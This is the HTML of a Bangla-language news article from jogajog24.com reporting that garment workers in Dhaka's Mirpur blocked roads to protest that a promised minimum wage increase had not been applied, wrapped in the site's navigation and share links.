

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jogajog24.com/bn/Garment-workers-protest-again-in-Mirpur
body_size: 16261
content:
<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    
                
            <title>&#2478;&#2495;&#2480;&#2474;&#2497;&#2480;&#2503; &#2438;&#2476;&#2494;&#2480;&#2451; &#2474;&#2507;&#2486;&#2494;&#2453; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2470;&#2503;&#2480; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;- Jogajog24.com Jogajog24- &#2479;&#2507;&#2455;&#2494;&#2479;&#2507;&#2455; &#2536;&#2538;</title>
    
            <meta name="description" content="&#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;&#2480; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480; &#2535;&#2534; &#2451; &#2535;&#2537; &#2447;&#2482;&#2494;&#2453;&#2494;&#2480; &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2437;&#2476;&#2480;&#2507;&#2471; &#2453;&#2480;&#2503; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2453;&#2480;&#2459;&#2503; &#2474;&#2507;&#2486;&#2494;&#2453; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494;&#2480; &#2453;&#2527;&#2503;&#2453;&#2486; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2404;">
    
            <meta name="keywords" content="&#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;">
    
            
    
    <meta name="robots" content="index,follow">

    

    <meta property="og:description" content="&#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;&#2480; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480; &#2535;&#2534; &#2451; &#2535;&#2537; &#2447;&#2482;&#2494;&#2453;&#2494;&#2480; &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2437;&#2476;&#2480;&#2507;&#2471; &#2453;&#2480;&#2503; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2453;&#2480;&#2459;&#2503; &#2474;&#2507;&#2486;&#2494;&#2453; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494;&#2480; &#2453;&#2527;&#2503;&#2453;&#2486; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2404;">
<meta property="og:image" content="https://jogajog24.com/storage/app/uploads/public/655/06e/29e/65506e29eb073557353513.jpg">
<meta property="og:title" content="&#2478;&#2495;&#2480;&#2474;&#2497;&#2480;&#2503; &#2438;&#2476;&#2494;&#2480;&#2451; &#2474;&#2507;&#2486;&#2494;&#2453; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2470;&#2503;&#2480; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;- Jogajog24.com">
<meta property="og:url" content="https://jogajog24.com/bn/Garment-workers-protest-again-in-Mirpur">
        
   

        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="https://jogajog24.com/themes/extra-news-24/assets/favicon.png" type="image/x-icon">

        <!--Google fonts-->
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&amp;display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet">
        <!-- jquery ui css -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/jqueryui/jquery-ui.min.css" rel="stylesheet">
        <!-- Bootstrap -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
        <!--Animate css-->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/animate.css/animate.min.css" rel="stylesheet">
        <!-- Navigation css-->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/bootsnav/css/bootsnav.min.css" rel="stylesheet">
        <!-- font awesome -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/fontawesome/css/all.min.css" rel="stylesheet">
        <!-- themify-icons -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/themify-icons/themify-icons.css" rel="stylesheet">
        <!-- weather-icons -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/weather-icons/css/weather-icons.min.css" rel="stylesheet">
        <!-- Important Owl stylesheet -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/OwlCarousel2/css/owl.carousel.min.css" rel="stylesheet">
        <!-- Default Theme -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/OwlCarousel2/css/owl.theme.default.min.css" rel="stylesheet">
        <!-- owl transitions -->
        <!-- style css -->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/css/style.css" rel="stylesheet">
        <!--Style selector-->
        <link href="https://jogajog24.com/themes/extra-news-24/assets/plugins/style-selector/style_selector.css" rel="stylesheet">

                
    </head>


    <body class="home_seven">
        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        
        <!-- *** START PAGE HEADER SECTION *** -->
<header>
    <!-- START HEADER TOP SECTION -->
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                    <!-- Start header social -->
                    <div class="header-social">
                        <ul>
                            <li><a href="https://www.facebook.com/jogajog24/"><i class="fab fa-facebook-f"></i></a></li>
                            <li><a href="https://twitter.com/jogajog24"><i class="fab fa-twitter"></i></a></li>                           
                            <li><a href="https://www.instagram.com/jogajog24"><i class="fab fa-instagram"></i></a></li>
                            <li class="hidden-xs"><a href="https://www.youtube.com/channel/UC1ELGPoWJjsR5fGWumBTlMQ"><i class="fab fa-youtube"></i></a></li>
                            <!-- <li class="hidden-xs"><a href="#"><i class="fab fa-vimeo-v"></i></a></li> -->
                        </ul>
                    </div>
                    <!-- End of /. header social -->
                    
                </div>
                <!-- Start header top right menu -->
                <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
                    <div class="header-right-menu">
                        <ul>
                            <li> <span id="current-time"></span> | &#2466;&#2494;&#2453;&#2494;, &#2488;&#2507;&#2478;&#2476;&#2494;&#2480;, &#2535;&#2543; &#2460;&#2494;&#2472;&#2497;&#2479;&#2492;&#2494;&#2480;&#2496;, &#2536;&#2534;&#2536;&#2540; </li>        
                                                         <li><a href="#" data-request="onSwitchLocale" data-request-data="locale: 'en'"><i class="fa fa-retweet"></i> English</a></li>
                             
                            <!-- <li> <a href="#"><i class="fa fa-lock"></i> Sign Up </a>or<a href="#"> Login</a></li> -->
                        </ul>
                    </div>
                </div> <!-- end of /. header top right menu -->
            </div> <!-- end of /. row -->
        </div> <!-- end of /. container -->
    </div>
    <!-- END OF /. HEADER TOP SECTION -->
    <!-- START MIDDLE SECTION -->
    <div class="header-mid hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <div class="logo">
                        <a href="https://jogajog24.com"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/logo.png" class="img-responsive" alt=""></a>

                    </div>
                </div>
                <div class="col-sm-8">
                    <a href="#"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/add728x90-1.jpg" class="img-responsive" alt=""></a>
                </div>
            </div>
        </div>
    </div>
    <!-- END OF /. MIDDLE SECTION -->
    <!-- START NAVIGATION -->
    <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
        <!-- Start Top Search -->
        <div class="top-search">
            <div class="container">
                <form data-request="onSearchPost">
                <div class="input-group">
                    <span class="input-group-addon"><i class="fa fa-search"></i></span>
                    <input name="search_query" type="text" class="form-control" placeholder="Search">
                    <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                </div>
                </form>
            </div>
        </div>
        <!-- End Top Search -->
        <div class="container">            
            <!-- Start Atribute Navigation -->
            <div class="attr-nav">
                <ul>
                    <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                </ul>
            </div>
            <!-- End Atribute Navigation -->
            <!-- Start Header Navigation -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                    <i class="fa fa-bars"></i>
                </button>
                <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="https://jogajog24.com/themes/extra-news-24/assets/images/logo.png" class="logo" alt=""></a>
            </div>
            <!-- End Header Navigation -->
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav navbar-left bn" data-in="" data-out="">

                    
            <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn">
                &#2474;&#2509;&#2480;&#2458;&#2509;&#2459;&#2470;
            </a>
        
            </li>
    <li role="presentation" class="   dropdown">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F" class="dropdown-toggle" data-toggle="dropdown">
                &#2460;&#2494;&#2468;&#2496;&#2527;
            </a>
        
                    <ul class="dropdown-menu">    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF">
                &#2480;&#2494;&#2460;&#2472;&#2496;&#2468;&#2495;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%85%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%A7-%E0%A6%93-%E0%A6%86%E0%A6%87%E0%A6%A8">
                &#2437;&#2474;&#2480;&#2494;&#2471; &#2451; &#2438;&#2439;&#2472;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B8%E0%A6%82%E0%A6%B8%E0%A6%A6">
                &#2488;&#2434;&#2488;&#2470;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0-%E0%A6%96%E0%A6%AC%E0%A6%B0">
                &#2460;&#2503;&#2482;&#2494;&#2480; &#2454;&#2476;&#2480;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%86%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%96%E0%A6%AC%E0%A6%B0">
                &#2438;&#2476;&#2489;&#2494;&#2451;&#2527;&#2494;&#2480; &#2454;&#2476;&#2480;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%93%20%E0%A6%B6%E0%A6%BF%E0%A6%B6%E0%A7%81">
                &#2472;&#2494;&#2480;&#2496; &#2451; &#2486;&#2495;&#2486;&#2497;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A7%E0%A6%BE%E0%A6%A8%E0%A7%80">
                &#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;
            </a>
        
            </li>
</ul>
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95">
                &#2438;&#2472;&#2509;&#2468;&#2480;&#2509;&#2460;&#2494;&#2468;&#2495;&#2453;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%95%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A1%E0%A6%BE-%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6">
                &#2453;&#2494;&#2472;&#2494;&#2465;&#2494; &#2488;&#2434;&#2476;&#2494;&#2470;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%95%E0%A7%82%E0%A6%9F%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF">
                &#2453;&#2498;&#2463;&#2472;&#2496;&#2468;&#2495;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5-%E0%A6%93-%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%AF">
                &#2437;&#2480;&#2509;&#2469; &#2451; &#2476;&#2494;&#2472;&#2495;&#2460;&#2509;&#2479;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%96%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%A7%E0%A7%81%E0%A6%B2%E0%A6%BE">
                &#2454;&#2503;&#2482;&#2494;&#2471;&#2497;&#2482;&#2494;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8B%E0%A6%A6%E0%A6%A8">
                &#2476;&#2495;&#2472;&#2507;&#2470;&#2472;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%9A%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A7%80-%E0%A6%93-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%B2%E0%A6%BE%E0%A6%B0%E0%A6%B6%E0%A6%BF%E0%A6%AA">
                &#2458;&#2494;&#2453;&#2497;&#2480;&#2496; &#2451; &#2488;&#2509;&#2453;&#2482;&#2494;&#2480;&#2486;&#2495;&#2474;
            </a>
        
            </li>
    <li role="presentation" class="   dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                &#2438;&#2480;&#2451;
            </a>
        
                    <ul class="dropdown-menu">    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8">
                &#2486;&#2495;&#2453;&#2509;&#2487;&#2494;&#2457;&#2509;&#2455;&#2472;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%B8-%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8">
                &#2474;&#2509;&#2480;&#2476;&#2494;&#2488; &#2460;&#2496;&#2476;&#2472;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%9F%E0%A7%87%E0%A6%95%20%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE">
                &#2463;&#2503;&#2453; &#2476;&#2494;&#2480;&#2509;&#2468;&#2494;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%AA%E0%A6%A3%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0-%E0%A6%AC%E0%A7%9F%E0%A6%BE%E0%A6%A8">
                &#2474;&#2467;&#2509;&#2465;&#2495;&#2468;&#2503;&#2480; &#2476;&#2527;&#2494;&#2472;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B9%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE-%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87-%E0%A6%AA%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE">
                &#2489;&#2494;&#2451;&#2527;&#2494; &#2469;&#2503;&#2453;&#2503; &#2474;&#2494;&#2451;&#2527;&#2494;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB-%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%87%E0%A6%B2">
                &#2482;&#2494;&#2439;&#2475; &#2488;&#2509;&#2463;&#2494;&#2439;&#2482;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%B6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%AA%20%E0%A6%93%20%E0%A6%B8%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%8D%E0%A6%AF">
                &#2486;&#2495;&#2482;&#2509;&#2474; &#2451; &#2488;&#2494;&#2489;&#2495;&#2468;&#2509;&#2479;
            </a>
        
            </li>
    <li role="presentation" class="   ">
                    <a href="https://jogajog24.com/bn/news/%E0%A6%A7%E0%A6%B0%E0%A7%8D%E0%A6%AE%20%E0%A6%93%20%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8">
                &#2471;&#2480;&#2509;&#2478; &#2451; &#2460;&#2496;&#2476;&#2472;
            </a>
        
            </li>
</ul>
            </li>

                    


                </ul>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>
    <!-- END OF/. NAVIGATION -->
</header>
<!-- *** END OF /. PAGE HEADER SECTION *** -->
        <!-- *** START PAGE MAIN CONTENT *** -->
<main class="page_main_wrapper">

    <!-- START PAGE TITLE --> 
    
        <div class="" style="font-size:25px; background:#eee; padding:10px 0; margin-bottom:20px;">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-6">
                                          
                    <h1><a href="https://jogajog24.com/bn/news/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A7%E0%A6%BE%E0%A6%A8%E0%A7%80"><strong>&#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;</strong></a>, <a href="https://jogajog24.com/bn/news/%E0%A6%B2%E0%A6%BF%E0%A6%A1-%E0%A6%A8%E0%A6%BF%E0%A6%89%E0%A6%9C"><strong>&#2482;&#2495;&#2465; &#2472;&#2495;&#2441;&#2460;</strong></a></h1>
                </div>
             
            </div>
        </div>
    </div>
         <!-- END OF /. PAGE TITLE --> 
    <div class="container">
        <div class="row row-m">
            <!-- START MAIN CONTENT -->
            <div class="col-sm-8 col-p  main-content">
                <div class="theiaStickySidebar">
                    <div class="post_details_inner">
                        <div class="post_details_block details_block3">
                            <div class="post-header">
                                
                                <h2>&#2478;&#2495;&#2480;&#2474;&#2497;&#2480;&#2503; &#2438;&#2476;&#2494;&#2480;&#2451; &#2474;&#2507;&#2486;&#2494;&#2453; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2470;&#2503;&#2480; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477;</h2>
                                <ul class="authar-info">
                                    <li class="author"><a href="#">by &#2478;&#2460;&#2495;&#2476;&#2497;&#2482; &#2488;&#2497;&#2460;&#2472;</a></li>
                                    <li class="date">November 12, 2023</li>
                                    <li class="view">654 views</li>
                                </ul>
                            </div> 
                            <figure class="social-icon">
                                <img src="https://jogajog24.com/storage/app/uploads/public/655/06e/29e/thumb_15557_750_420_0_0_crop.jpg" class="img-responsive" alt="">
                                <div>
                                     <a href="https://www.facebook.com/sharer/sharer.php?u=https://jogajog24.com/Garment-workers-protest-again-in-Mirpur" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                    <a href="https://twitter.com/share?url=https://jogajog24.com/Garment-workers-protest-again-in-Mirpur" target="_blank"><i class="fab fa-twitter"></i></a>
                                    <!-- <a href="#"><i class="fab fa-instagram"></i></a> -->
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://jogajog24.com/news/Garment-workers-protest-again-in-Mirpur" target="_blank"><i class="fab fa-linkedin-in"></i></a>
                                   <!--  <a href="#" class="hidden-xs"><i class="fab fa-pinterest-p"></i></a> -->
                                </div>			
                            </figure>
                            
                                                <blockquote> &#2459;&#2476;&#2495;- &#2488;&#2434;&#2455;&#2499;&#2489;&#2496;&#2468; </blockquote>
                        
                                                <p><strong>&#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;&#2480; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480; &#2535;&#2534; &#2451; &#2535;&#2537; &#2447;&#2482;&#2494;&#2453;&#2494;&#2480; &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2437;&#2476;&#2480;&#2507;&#2471; &#2453;&#2480;&#2503; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2453;&#2480;&#2459;&#2503; &#2474;&#2507;&#2486;&#2494;&#2453; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494;&#2480; &#2453;&#2527;&#2503;&#2453;&#2486; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2404; &#2438;&#2460; &#2480;&#2507;&#2476;&#2476;&#2494;&#2480; &#2488;&#2453;&#2494;&#2482; &#2488;&#2494;&#2524;&#2503; &#2542;&#2463;&#2494; &#2469;&#2503;&#2453;&#2503; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2503;&#2480;&#2494; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480; &#2535;&#2537; &#2472;&#2478;&#2509;&#2476;&#2480; &#2488;&#2524;&#2453;&#2503;&#2480; &#2470;&#2497;&#2439; &#2474;&#2494;&#2486;&#2503; &#2437;&#2476;&#2488;&#2509;&#2469;&#2494;&#2472; &#2472;&#2495;&#2527;&#2503; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2486;&#2497;&#2480;&#2497; &#2453;&#2480;&#2503;&#2472;&#2404; &#2468;&#2476;&#2503; &#2488;&#2494;&#2524;&#2503; &#2535;&#2534;&#2463;&#2494;&#2480; &#2470;&#2495;&#2453;&#2503; &#2468;&#2494;&#2480;&#2494; &#2480;&#2494;&#2488;&#2509;&#2468;&#2494; &#2469;&#2503;&#2453;&#2503; &#2488;&#2480;&#2503; &#2479;&#2494;&#2472;&#2404;</strong></p>

<p>&#2453;&#2494;&#2475;&#2480;&#2497;&#2482; &#2469;&#2494;&#2472;&#2494;&#2480; &#2477;&#2494;&#2480;&#2474;&#2509;&#2480;&#2494;&#2474;&#2509;&#2468; &#2453;&#2480;&#2509;&#2478;&#2453;&#2480;&#2509;&#2468;&#2494; (&#2451;&#2488;&#2495;) &#2475;&#2494;&#2480;&#2497;&#2453;&#2497;&#2482; &#2438;&#2482;&#2478; &#2488;&#2478;&#2453;&#2494;&#2482;&#2453;&#2503; &#2476;&#2482;&#2503;&#2472;, &#2474;&#2507;&#2486;&#2494;&#2453; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494;&#2480; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2503;&#2480;&#2494; &#2488;&#2453;&#2494;&#2482; &#2488;&#2494;&#2524;&#2503; &#2542;&#2463;&#2494;&#2480; &#2470;&#2495;&#2453;&#2503; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480;-&#2535;&#2537; &#2447;&#2482;&#2494;&#2453;&#2494;&#2480; &#2488;&#2524;&#2453; &#2437;&#2476;&#2480;&#2507;&#2471; &#2453;&#2480;&#2482;&#2503;&#2451; &#2474;&#2480;&#2503; &#2468;&#2494;&#2480;&#2494; &#2478;&#2495;&#2480;&#2474;&#2497;&#2480;-&#2535;&#2534; &#2472;&#2478;&#2509;&#2476;&#2480; &#2447;&#2482;&#2494;&#2453;&#2494;&#2527; &#2458;&#2482;&#2503; &#2479;&#2494;&#2472;&#2404;</p>

<p>&#2486;&#2509;&#2480;&#2478;&#2495;&#2453;&#2503;&#2480;&#2494; &#2476;&#2482;&#2459;&#2503;&#2472;, &#2472;&#2509;&#2479;&#2498;&#2472;&#2468;&#2478; &#2476;&#2503;&#2468;&#2472; &#2476;&#2494;&#2524;&#2494;&#2472;&#2507;&#2480; &#2456;&#2507;&#2487;&#2467;&#2494;&#2527; &#2468;&#2494;&#2480;&#2494; &#2488;&#2472;&#2509;&#2468;&#2497;&#2487;&#2509;&#2463; &#2472;&#2472;&#2404; &#2480;&#2507;&#2476;&#2476;&#2494;&#2480; &#2453;&#2494;&#2480;&#2454;&#2494;&#2472;&#2494;&#2527; &#2453;&#2494;&#2460;&#2503; &#2479;&#2507;&#2455; &#2470;&#2495;&#2468;&#2503; &#2455;&#2495;&#2527;&#2503; &#2470;&#2503;&#2454;&#2503;&#2472;, &#2488;&#2476;&#2494;&#2480; &#2476;&#2503;&#2468;&#2472; &#2488;&#2478;&#2494;&#2472; &#2489;&#2494;&#2480;&#2503; &#2476;&#2494;&#2524;&#2503;&#2472;&#2495;&#2404; &#2488;&#2480;&#2453;&#2494;&#2480; &#2539;&#2540; &#2486;&#2468;&#2494;&#2434;&#2486; &#2476;&#2503;&#2468;&#2472; &#2476;&#2494;&#2524;&#2494;&#2472;&#2507;&#2480; &#2456;&#2507;&#2487;&#2467;&#2494; &#2470;&#2495;&#2482;&#2503;&#2451; &#2488;&#2503;&#2463;&#2495; &#2476;&#2494;&#2488;&#2509;&#2468;&#2476;&#2494;&#2527;&#2472; &#2489;&#2527;&#2472;&#2495;&#2404; &#2468;&#2476;&#2503; &#2479;&#2494;&#2480;&#2494; &#2437;&#2477;&#2495;&#2460;&#2509;&#2462; &#2486;&#2509;&#2480;&#2478;&#2495;&#2453; &#2468;&#2494;&#2470;&#2503;&#2480; &#2476;&#2503;&#2468;&#2472; &#2476;&#2503;&#2524;&#2503;&#2459;&#2503; &#2536;&#2534;-&#2537;&#2534; &#2486;&#2468;&#2494;&#2434;&#2486;&#2404; &#2447; &#2453;&#2494;&#2480;&#2467;&#2503; &#2468;&#2494;&#2480;&#2494; &#2438;&#2476;&#2494;&#2480;&#2451; &#2476;&#2495;&#2453;&#2509;&#2487;&#2507;&#2477; &#2453;&#2480;&#2459;&#2503;&#2472;&#2404;</p>

